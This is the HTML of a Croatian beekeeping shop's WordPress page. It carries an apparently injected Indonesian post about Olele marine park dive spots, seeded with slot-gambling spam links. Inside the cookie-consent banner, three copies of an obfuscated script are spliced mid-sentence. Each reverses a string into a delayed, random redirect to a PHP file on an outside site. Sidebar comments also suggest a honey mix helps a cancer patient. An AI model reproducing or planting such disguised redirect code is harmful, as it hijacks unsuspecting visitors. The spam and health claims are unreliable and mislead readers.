<body data-cmplz=1 class="post-template-default single single-post postid-2641 single-format-standard custom-background theme-solon woocommerce-no-js group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://opg-sudic.hr/wp-content/uploads/2017/08/pčelarstvo-sudić-1676x298.jpg) !important; background-position: top right; background-repeat: no-repeat; background-size: cover;">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://opg-sudic.hr/" rel="home">Pčelarstvo Sudić</a></h1>
					<h2 class="site-description">Web trgovina OPG Sudić</h2>
				
			</div>
		</div>
	
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">
			<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
			<div class="menu"><ul>
<li ><a href="https://opg-sudic.hr/">Početna</a></li><li class="page_item page-item-77"><a href="https://opg-sudic.hr/galerija/">Galerija</a></li>
<li class="page_item page-item-4"><a href="https://opg-sudic.hr/trgovina/">Proizvodi</a></li>
<li class="page_item page-item-5"><a href="https://opg-sudic.hr/kosarica/">Košarica</a></li>
<li class="page_item page-item-6"><a href="https://opg-sudic.hr/placanje/">Blagajna</a></li>
<li class="page_item page-item-14"><a href="https://opg-sudic.hr/uvjeti-kupovine/">Uvjeti kupovine</a></li>
<li class="page_item page-item-106"><a href="https://opg-sudic.hr/kontakt/">Kontakt</a></li>
</ul></div>
		</div>	
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2641" class="post-2641 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">
		<h1 class="entry-title">Daya Tarik Taman Laut Olele</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/daya-tarik-taman-laut-olele/" rel="bookmark"><time class="entry-date published" datetime="2023-02-03T03:58:00+00:00">3 veljače, 2023</time><time class="updated" datetime="2023-12-03T04:02:53+00:00">3 prosinca, 2023</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/jakun/">jakun</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<h1></h1>
<h2>1. Cocok Bagi Pemula</h2>
<p>Lokasi Taman Laut Olele berada di tempat yang jauh dari keramaian, tidak cuman itu ombaknya relative tenang agar pas banget untuk anda yang menghendaki menenangkan diri.</p>
<p>Taman Laut Olele menaruh keindahan terumbu <a href="https://autocillin.net/">Mahjong Ways 2</a> karang yang menakjubkan, dan dapat dinikmati dengan gampang oleh para pemula.</p>
<p>Karena kedalaman untuk mendapatkan terumbu karang ini ada dua tipe, yaitu terumbu karang di tempat dangkal dan tempat dalam.</p>
<p>Pada tempat dangkal anda bakal mendapatkan terumbu karang yang cantik dengan kedalaman sekitar 0,5 sampai 1 mtr. dari permukaan laut.</p>
<p>Spot Jinn Cave merupakan tempat yang paling kerap dikunjungi, dikarenakan di sini anda dapat mendapatkan terumbu karang di tempat yang dangkal serta dalam dengan kecantikan yang berbeda. Dengan dihiasi beraneka ikan ikan kecil yang beraneka warna.</p>
<h2>2. Terdiri Dari Banyak Spot</h2>
<p>Seperti sudah disebutkan didepan bahwa Taman Laut Olele miliki beberapa spot menyelam yang oke, serta miliki ciri khas yang beragam.</p>
<p>Jinn Cave atau Goa Jin berwujud layaknya sebuah goa yang gelap lurus ke bawah dengan kedalaman sampai menggapai 22 meter. Siapkan diri anda untuk menyelam didalamnya dan nikmati keindahan yang bakal dihadirkan.</p>
<p>Selain Jinn Cave yang menjadi spot menyelam <a href="https://sweetbonanza.info/">demo sweet bonanza</a> setelah itu ialah Salvador Dali, di mana lokasi ini miliki spons (rongga) terumbu karang yang elok.</p>
<p>Penamaan Salvador Dali diambil dari nama seorang pelukis tersohor di Spanyol yang beraliran surealis. Hal berikut berdasarkan rongga-rongga teumbu karang yang ada sama sekali dengan karya lukisan Salvador Dali.</p>
<p>Spot setelah itu ialah Coral Pole (tiang karang), Beehive (bunga karang berwujud sarang lebah), serta Traffic Jam. Keindahan bawah laut di tempat Traffic Jam sungguh terlalu mengagumkan, penyelam yang melihatnya bakal tertegun dan berhenti untuk menikmatinya lebih lama.</p>
<p>Karena di tempat ini banyak memicu para penyelam berhenti, agar diasumsikan layaknya terjadi sebuah “kemacetan”.</p>
<h2>3. Fotografi Bawah Air</h2>
<p>Untuk anda yang gemar fotografi bawah laut, banyak sekali spot-spot yang dapat anda abadikan keindahannya. Terumbu karang yang tidak sama dan menawan serta ikan-ikan kecil warna-warni yang hilir mudik disekitar terumbu karang, merupakan suasana bawah laut yang bakal banyak anda temukan yang tentunya wajib anda abadikan.</p>
<p>Taman Laut Olele miliki terumbu karang yang berbeda-beda, layaknya type dinding serta sarang tawon, dengan suasana yang dapat kita jumpai dengan mudah.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-link"></i><a href="https://opg-sudic.hr/daya-tarik-taman-laut-olele/" rel="bookmark"> permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://opg-sudic.hr/rahasia-sukses-trik-khusus-untuk-meraih-kemenangan-di-slot-triofus/" rel="prev"><i class="fa fa-long-arrow-left"></i> Rahasia Sukses: Trik Khusus untuk Meraih Kemenangan di Slot Triofus</a></div><div class="nav-next"><a href="https://opg-sudic.hr/5-cara-efektif-memberikan-obat-pada-kucing/" rel="next">5 Cara Efektif Memberikan Obat Pada Kucing <i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Odgovori <small><a rel="nofollow" id="cancel-comment-reply-link" href="/daya-tarik-taman-laut-olele/#respond" style="display:none;">Otkaži odgovor</a></small></h3><form action="https://opg-sudic.hr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaša adresa e-pošte neće biti objavljena.</span> <span class="required-field-message">Obavezna polja su označena sa <span class="required">* (obavezno)</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">* (obavezno)</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ime</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-pošta</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web-stranica</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='2641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Košarica</h3><div class="widget_shopping_cart_content"></div></aside><aside id="block-3" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.facebook.com/pcelarstvo.sudic">Pčelarstvo Sudić na Facebook-u</a></div>
</div>
</aside><aside id="block-4" class="widget widget_block">
<h3><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Besplatna dostava za sve narudžbe iznad 50 € !</mark></h3>
</aside><aside id="block-5" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anonimno</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-987">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Imuno bombu koristim za podizanje imuniteta kod osobe koja je nažalost oboljela od karcinoma. Sve pohvale i preporuke za proizvod.&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">lucija nad</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-879">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Odličan okus i nadam se da će pomoći. Cijena je sasvim prihvatljiva i naručujem opet:)</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Josip Sudić</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-861">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovana! Nije Vam potreban nikakav kod za narudžbu. Kod se jedino upotrebljava kad želite iskoristiti neki od popusta koji povremeno&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Stana</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-860">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovani Zelim naručiti ovu “bombu” ali me traži kod da upišem a ne vidim ga nigdje! Hvala na odgovoru! Lp</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Božena</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-849">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Koristim ovo za svog 4-godišnjeg sina od prosinca prošle godine, primjetila sam da je od tada puno zdraviji, ukoliko bi&hellip;</p>
</div></article></li></ol></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
								</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">






				
<a href="https://www.opg-sudic.hr/">Pčelarstvo Sudić, Sv. Antuna Padovanskog 67, Selna (tel. 098/703-776)</a>



			

</div><!-- #page -->

				

<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao š<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izriči<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Pročitajte više o ovim svrhama</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1"
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
				/></div>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/opg-sudic.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ada1711f94076ea82a5a82d06748115","fragment_name":"wc_fragments_7ada1711f94076ea82a5a82d06748115","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/navigation.js?ver=20120206' id='solon-navigation-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/skip-link-focus-fix.js?ver=20130115' id='solon-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/opg-sudic.hr\/wp-json\/complianz\/v1\/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"Statistike","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","css_file":"https:\/\/opg-sudic.hr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/opg-sudic.hr\/daya-tarik-taman-laut-olele\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5' id='cmplz-cookiebanner-js'></script>

</body>
</html>